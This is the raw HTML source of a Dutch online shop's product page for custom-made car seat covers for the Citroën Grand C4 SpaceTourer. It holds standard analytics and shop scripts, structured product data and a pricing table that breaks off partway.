

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.nl/7-autostoelhoezen/166-citroen/2579-grand-c4-spacetourer
body_size: 69528
content:
<!doctype html>
<html lang="nl-NL">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Autostoelhoezen CITROEN GRAND C4 SPACETOURER- Officiële fabrikant</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Autostoelhoezen","id":"4-1297","reference":"","price":"113.43","category":"Autostoelhoezen","variant":"Zwart dambord [PDN], Voorkanten [av]","price_tax_exc":"93.74"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5L78JN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Volledig op maat gemaakte autostoelhoezen CITROEN GRAND C4 SPACETOURER ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.nl/7-autostoelhoezen/166-citroen/2579-grand-c4-spacetourer">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.nl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.nl/img/logo-16794139595.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.nl/",
      "name": "Lovauto"
    },
    "name": "Autostoelhoezen CITROEN GRAND C4 SPACETOURER- Officiële fabrikant",
    "url":  "https://www.lovauto.nl/7-autostoelhoezen/166-citroen/2579-grand-c4-spacetourer"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lovauto.nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autostoelhoezen",
            "item": "https://www.lovauto.nl/7-autostoelhoezen"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Stoelhoezen CITROEN",
            "item": "https://www.lovauto.nl/7-autostoelhoezen/166-citroen"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Stoelhoezen CITROEN GRAND C4 SPACETOURER",
            "item": "https://www.lovauto.nl/7-autostoelhoezen/166-citroen/2579-grand-c4-spacetourer"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Autostoelhoezen",
    "description": "Volledig op maat gemaakte autostoelhoezen CITROEN GRAND C4 SPACETOURER ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering",
    "category": "Autostoelhoezen",
    "image" :"https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg",    "sku": "4",
    "mpn": "4"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Autostoelhoezen",
      "price": "113.43",
      "url": "https://www.lovauto.nl/index.php?controller=product_rule&amp;id=4&amp;id_product_attribute=1297&amp;rewrite=housse-siege-auto&amp;ean13=#/56-textile_maille_polyester_cti_-zwart_dambord_pdn_/76-jeu_housse_jho_-voorkanten_av_",
      "priceValidUntil": "2026-02-09",
              "image": ["https://www.lovauto.nl/26-large_default/housse-siege-auto.jpg"],
            "sku": "4",
      "mpn": "4",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Autostoelhoezen CITROEN GRAND C4 SPACETOURER- Officiële fabrikant" />
        <meta property="og:description" content="Volledig op maat gemaakte autostoelhoezen CITROEN GRAND C4 SPACETOURER ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering" />
        <meta property="og:url" content="https://www.lovauto.nl/7-autostoelhoezen/166-citroen/2579-grand-c4-spacetourer" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.nl/26-large_default/housse-siege-auto.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">



      <link rel="stylesheet" href="https://www.lovauto.nl/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","meta":{"title":"Autostoelhoezen CITROEN GRAND C4 SPACETOURER- Offici\u00eble fabrikant","description":"Volledig op maat gemaakte autostoelhoezen CITROEN GRAND C4 SPACETOURER \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4":true,"product-Autostoelhoezen":true,"product-id-category-7":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.nl\/img\/logo-16794139595.jpg","stores_icon":"https:\/\/www.lovauto.nl\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.nl\/img\/favicon-5.ico"},"urls":{"base_url":"https:\/\/www.lovauto.nl\/","current_url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/166-citroen\/2579-grand-c4-spacetourer","shop_domain_url":"https:\/\/www.lovauto.nl","img_ps_url":"https:\/\/www.lovauto.nl\/img\/","img_cat_url":"https:\/\/www.lovauto.nl\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.nl\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.nl\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.nl\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.nl\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.nl\/img\/s\/","img_store_url":"https:\/\/www.lovauto.nl\/img\/st\/","img_col_url":"https:\/\/www.lovauto.nl\/img\/co\/","img_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.nl\/upload\/","pages":{"address":"https:\/\/www.lovauto.nl\/adres","addresses":"https:\/\/www.lovauto.nl\/adressen","authentication":"https:\/\/www.lovauto.nl\/aanmelden","cart":"https:\/\/www.lovauto.nl\/panier","category":"https:\/\/www.lovauto.nl\/index.php?controller=category","cms":"https:\/\/www.lovauto.nl\/index.php?controller=cms","contact":"https:\/\/www.lovauto.nl\/contact-opnemen","discount":"https:\/\/www.lovauto.nl\/korting","guest_tracking":"https:\/\/www.lovauto.nl\/bestelling-volgen-als-gast","history":"https:\/\/www.lovauto.nl\/besteloverzicht","identity":"https:\/\/www.lovauto.nl\/identiteit","index":"https:\/\/www.lovauto.nl\/","my_account":"https:\/\/www.lovauto.nl\/mijn-account","order_confirmation":"https:\/\/www.lovauto.nl\/order-bevestiging","order_detail":"https:\/\/www.lovauto.nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.nl\/bestelling-volgen","order":"https:\/\/www.lovauto.nl\/bestelling","order_return":"https:\/\/www.lovauto.nl\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.nl\/bestel-bon","pagenotfound":"https:\/\/www.lovauto.nl\/pagina-niet-gevonden","password":"https:\/\/www.lovauto.nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.nl\/aanbiedingen","product":"https:\/\/www.lovauto.nl\/index.php?controller=product","search":"https:\/\/www.lovauto.nl\/zoeken","sitemap":"https:\/\/www.lovauto.nl\/sitemap","stores":"https:\/\/www.lovauto.nl\/winkels","supplier":"https:\/\/www.lovauto.nl\/leverancier","register":"https:\/\/www.lovauto.nl\/aanmelden?create_account=1","order_login":"https:\/\/www.lovauto.nl\/bestelling?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lovauto.nl\/"},{"title":"Autostoelhoezen","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen"},{"title":"Stoelhoezen CITROEN","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/166-citroen"},{"title":"Stoelhoezen CITROEN GRAND C4 SPACETOURER","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/166-citroen\/2579-grand-c4-spacetourer"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769317267,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg">
    
            <meta property="product:pretax_price:amount" content="93.7425">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="113.43">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-nl country-nl currency-eur layout-full-width page-product tax-display-enabled product-id-4 product-autostoelhoezen product-id-category-7 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5L78JN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.nl/klantenmeningen-lovauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Tot 40% korting op de hele website!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% vanaf 3 artikelen in het winkelmandje

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.nl/">
                            <picture>
                                <img src="https://www.lovauto.nl/img/logo-16794139595.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        AUTOSTOELHOEZEN
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autostoelhoezen">Autostoelhoezen</a></li>
<li><a href="/12-bedrijfswagen-autostoelhoezen">Bedrijfswagen autostoelhoezen</a></li>
<li><a href="/870-stoelhoezen-voor-campers-en-omgebouwde-bestelwagens">Stoelhoezen voor campers en bestelwagens</a></li>
<li><a href="/861-camperstoelhoezen">Camper stoelhoezen</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Automatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-automatten">Automatten</a></li>
<li><a href="/11-bedrijfswagen-automatten">Bedrijfswagen automatten</a></li>
<li><a href="/871-tapijten-voor-bestelwagens">Tapijten voor bestelwagens</a></li>
<li><a href="/864-automatten-voor-camper">Automatten voor Camper</a></li>
<li><a href="/865-camper-gang-tapijt">Camper gang tapijt</a></li>
<li><a href="/866-vrachtwagenmatten">Vrachtwagenmatten</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferbakmatten"
                            title="Kofferbakmatten">
                                            
                        Kofferbakmatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autohoezen"
                            title="Autohoezen">
                                            
                        Autohoezen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-sneeuwsokken"
                            title="Sneeuwsokken">
                                            
                        Sneeuwsokken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/nl-nl" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Help</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.nl/mijn-account" class="text-center xl:px-3 group link link-ui-gray-800" title="Aanloggen bij Uw klantenrekening">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.nl/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Winkelmand</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Je winkelmandje is leeg!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"76":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0149,99","sale_price_displayed":"\u20ac\u00a0112,49"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0149,99","sale_price_displayed":"\u20ac\u00a0112,49"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"77":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0272,24","sale_price_displayed":"\u20ac\u00a0204,18"}